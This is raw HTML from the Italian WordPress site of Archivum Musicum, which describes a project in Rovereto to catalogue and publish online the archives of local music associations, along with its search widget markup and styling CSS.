                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
            </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon id="x-mark-icon"
                     points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div><div id='ajaxsearchprores1_1' class='vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'>

    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
        <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
    </div>
</div>    <div id='ajaxsearchprosettings1_1' class="wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings">
<form name='options' autocomplete = 'off'>
    <input type="hidden" style="display:none;" name="current_page_id" value="4">
    <fieldset class="">
    <div class="option hiddend">
        <input type='hidden' name='qtranslate_lang'
               value='0'/>
    </div>

    
	
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="checked" id="set_exactonly1_1"
                   name="set_exactonly" />
            <label for="set_exactonly1_1"></label>
        </div>
        <div class="label">
            Exact matches only        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_intitle1_1"
                   name="set_intitle"  checked="checked"/>
            <label for="set_intitle1_1"></label>
        </div>
        <div class="label">
            Search in title        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incontent1_1"
                   name="set_incontent"  checked="checked"/>
            <label for="set_incontent1_1"></label>
        </div>
        <div class="label">
            Search in content        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_incomments1_1"
                   name="set_incomments" />
            <label for="set_incomments1_1"></label>
        </div>
        <div class="label">
            Search in comments        </div>
    </div>
    <div class="asp_option">
        <div class="option">
            <input type="checkbox" value="None" id="set_inexcerpt1_1"
                   name="set_inexcerpt"  checked="checked"/>
            <label for="set_inexcerpt1_1"></label>
        </div>
        <div class="label">
            Search in excerpt        </div>
    </div>
</fieldset><fieldset class="asp_sett_scroll hiddend">
        <legend>Filter by Custom Post Type</legend>
            <div class="option hiddend">
        <input type="checkbox" value="post"
               id="1_1customset_1_11"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_11"></label>
    </div>
    <div class="label hiddend"></div>
        <div class="option hiddend">
        <input type="checkbox" value="page"
               id="1_1customset_1_12"
               name="customset[]" checked="checked"/>
        <label for="1_1customset_1_12"></label>
    </div>
    <div class="label hiddend"></div>
    </fieldset>
    <div style="clear:both;"></div>
</form>
</div>

</div>
<div class='asp_hidden_data' id="asp_hidden_data_1_1" style="display:none;">

    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

                    </div>
    </div>

</div><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-aspdata="[base64]/[base64]"></div>


		</div> 
	</div> </div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner  vc_custom_1464076401096 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper"><span data-type="circle" data-hover-bg-color="#222222" data-hover-icon-color="#ffffff" class="qode_icon_shortcode fa-stack q_font_awsome_icon_stack fa-lg  " style="font-size: 18px;font-size: 38px; "><a class="anchor" itemprop="url" href="#progetto" target="_self"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #e05038;"></i><span aria-hidden="true" class="qode_icon_font_elegant arrow_down qode_icon_element fa-stack-1x" style="font-size: 18px;color: #ffffff;" ></span></a></span>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div>	<div class="vc_empty_space"  style="height: 110px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div><svg class="angled-section svg-bottom" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 86,0 86,86"  /></svg></div><div   data-q_id="#progetto"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702717556 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Progetto</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466519657411 grid_section" style=' padding-bottom:100pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="www.facebook.com/accademiadimusicantica/" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="//www.archivumusicum.it/wp-content/uploads/2016/05/bonporti_ama_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">ACCADEMIA DI MUSICA ANTICA</h6>
<p style="text-align: center;">info@archivumusicum.it<br />
tel/fax +39.(0)464.437689<strong><br />
</strong>Palazzo Carpentari von Mittenberg, piazza San Marco, 7 – 38068 – Rovereto</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto ha per scopo il censimento e messa in rete dei patrimoni documentari delle maggiori associazioni di produzione e promozione musicale presenti sul territorio della Vallagarina, con riguardo in particolare a quelle che si occupano di musica classica e storica, allo scopo di fornire un’adeguata base di conoscenze e materiali sia per tutti gli interessati, sia per lo sviluppo delle future progettualità dei singoli enti aderenti.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il patrimonio che si intende così valorizzare è il risultato di quasi cento anni di attività di ricerca, esecuzione e divulgazione della cultura musicale (dal 1921 con la fondazione dell’Associazione Filarmonica di Rovereto, e dal 1979 dell’Accademia di Musica Antica): un’attività di presentazione e produzione di musica che ha coinvolto e coinvolge attraverso la promozione grandi artisti, e mediante la formazione e la specializzazione giovani musicisti del territorio provinciale, nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Il progetto si pone perciò come momento fondamentale di documentazione a supporto ed allargamento della fruizione del patrimonio di esperienze e delle nuove progettualità messe in campo dalle realtà associate, ed intende costituire un punto di riferimento, di raccolta e valorizzazione dei materiali  anche di altre realtà affini, impegnate nel campo della musica storica sul territorio.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702820600 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="qode_clients clearfix two_columns"><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/Euregiomusica-Bonporti-generale.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div><div class="qode_client_holder"><div class="qode_client_holder_inner"><div class="qode_client_image_holder"><a itemprop="url" href="javascript: void(0)" target="_blank"><img itemprop="image" src="//www.archivumusicum.it/wp-content/uploads/2016/05/logo-Premio-Ferrari.png" alt="" /></a></div><div class="qode_client_image_hover"></div></div></div></div></div></div></div></div></div></div><div   data-q_id="#obiettivi"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702812017 grid_section" style='background-color:#f8f8f8; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Obiettivi</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>IL PATRIMONIO DELLA MUSICA</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702842475 grid_section" style='background-color:#f8f8f8; padding-bottom:39pxpx; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='75' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Contribuire alla memoria storica delle attività musicali del territorio, che hanno avviato alla musica molti giovani, promosso la conoscenza della cultura musicale sia in ambito locale che nazionale ed internazionale.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span></span></span><span class='progress_number' style=''><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 2px;'><div data-percentage='55' class='progress_content' style='height: 2px;'></div></div></div>	<div class="vc_empty_space"  style="height: 16px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: justify;">Messa in rete della documentazione a scopo di testimonianza, studio, valorizzazione nell’ambito degli studi storico-socioliogici, artistici, musicologici e culturali in genere.</p>

		</div> 
	</div> </div></div></div></div></div></div><div   data-q_id="#contenuti"    class="vc_row wpb_row section vc_row-fluid  vc_custom_1466702851267 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Contenuti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Si è ritenuto di dare la precedenza al lavoro sul  materiale prodotto in sede di realizzazione delle iniziative (programmi di sala, brochures, locandine ecc) nonché della loro documentazione (registrazioni audio e video, fotografie ecc.). Ciò risponde alle seguenti considerazioni:</p>
<ul>
<li style="text-align: left;">necessità di sopperire ad una lacuna sul territorio  relativamente ad un sistema informativo integrato sulle attività dei soggetti musicali;</li>
<li style="text-align: left;">necessità di una progressiva raccolta organica del materiale documentale conservato presso gli enti che hanno prodotto ricerca, studio, esecuzione e divulgazione della cultura e, più specificamente, dell&#8217;arte musicale sul territorio;</li>
<li style="text-align: left;">urgenza nel mettere nella disponibilità del pubblico (studiosi, ricercatori, cittadini) tale materiale al fine di valorizzarne la natura e fungere da supporto alle nuove iniziative.</li>
</ul>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 40px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Cosa offre Archivum Musicum</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Archivum Musicum, mediante il portale, mette dunque a disposizione:</p>
<p style="text-align: left;"><strong>di tutti gli interessati</strong></p>
<ul style="text-align: left;">
<li>informazioni sulle attività musicali</li>
<li>immagini in formato digitale (in download)</li>
<li>materiali audio-video (visualizzazione ed ascolto  online di demo e consultazione</li>
<li>diretta su richiesta presso la sede di Archivum Musicum (Accademia di Musica Antica – piazza San Marco, 7 – Rovereto – vedi contatti)</li>
</ul>
<p style="text-align: left;"><strong>delle associazioni musicali</strong></p>
<ul>
<li style="text-align: left;">possibilità di convenzionarsi col progetto</li>
<li style="text-align: left;">possibilità di alimentazione delle informazioni e dei materiali digitali</li>
<li style="text-align: left;">direttamente via web (mediante accesso riservato)</li>
</ul>

		</div> 
	</div> </div></div></div></div></div></div><section   data-q_id="#ultimi_inseriti"    data-speed="1" class="parallax_section_holder  " style = " height:px; background-image:url('//www.archivumusicum.it/wp-content/uploads/2016/05/CordierColor-3.gif');"><div class="parallax_content center"><div class='parallax_section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 80px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Ultimi inseriti</h3>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 5px;margin-bottom: 0px;background-color: #e05038;height: 1px;width: 50px;"></div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: #e05038;">ARCHIVUM</span> MUSICUM</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="126" height="11" src="//www.archivumusicum.it/wp-content/uploads/2016/05/pattern-short.png" class="vc_single_image-img attachment-full" alt="a" loading="lazy" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<style type="text/css">a.eg-henryharrison-element-1,a.eg-henryharrison-element-2{-webkit-transition:all .4s linear;   -moz-transition:all .4s linear;   -o-transition:all .4s linear;   -ms-transition:all .4s linear;   transition:all .4s linear}.eg-jimmy-carter-element-11 i:before{margin-left:0px; margin-right:0px}.eg-harding-element-17{letter-spacing:1px}.eg-harding-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-harding-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-ulysses-s-grant-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-ulysses-s-grant-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-richard-nixon-wrapper .esg-entry-media{overflow:hidden; box-sizing:border-box;   -webkit-box-sizing:border-box;   -moz-box-sizing:border-box;   padding:30px 30px 0px 30px}.eg-richard-nixon-wrapper .esg-entry-media img{overflow:hidden; border-radius:50%;   -webkit-border-radius:50%;   -moz-border-radius:50%}.eg-herbert-hoover-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-herbert-hoover-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-lyndon-johnson-wrapper .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-lyndon-johnson-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.esg-overlay.eg-ronald-reagan-container{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-georgebush-wrapper .esg-entry-cover{background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(99%,rgba(0,0,0,0.83)),color-stop(100%,rgba(0,0,0,0.85))); background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,0.83) 99%,rgba(0,0,0,0.85) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000',endColorstr='#d9000000',GradientType=0 )}.eg-jefferson-wrapper{-webkit-border-radius:5px !important; -moz-border-radius:5px !important; border-radius:5px !important; -webkit-mask-image:url([data-uri]) !important}.eg-monroe-element-1{text-shadow:0px 1px 3px rgba(0,0,0,0.1)}.eg-lyndon-johnson-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-cover{background:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(0,0,0,0.35)),color-stop(96%,rgba(18,18,18,0)),color-stop(100%,rgba(19,19,19,0))); background:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,rgba(18,18,18,0) 96%,rgba(19,19,19,0) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#59000000',endColorstr='#00131313',GradientType=1 )}.eg-wilbert-wrapper .esg-entry-media img{-webkit-transition:0.4s ease-in-out;  -moz-transition:0.4s ease-in-out;  -o-transition:0.4s ease-in-out;  transition:0.4s ease-in-out;  filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.eg-wilbert-wrapper:hover .esg-entry-media img{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-phillie-element-3:after{content:" ";width:0px;height:0px;border-style:solid;border-width:5px 5px 0 5px;border-color:#000 transparent transparent transparent;left:50%;margin-left:-5px; bottom:-5px; position:absolute}.eg-howardtaft-wrapper .esg-entry-media img,.eg-howardtaft-wrapper .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0'/></filter></svg>#grayscale");  -webkit-filter:grayscale(0%)}.eg-howardtaft-wrapper:hover .esg-entry-media img,.eg-howardtaft-wrapper:hover .esg-media-poster{filter:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");   filter:gray;   -webkit-filter:grayscale(100%)}.myportfolio-container .added_to_cart.wc-forward{font-family:"Open Sans"; font-size:13px; color:#fff; margin-top:10px}.esgbox-title.esgbox-title-outside-wrap{font-size:15px; font-weight:700; text-align:center}.esgbox-title.esgbox-title-inside-wrap{padding-bottom:10px; font-size:15px; font-weight:700; text-align:center}</style>
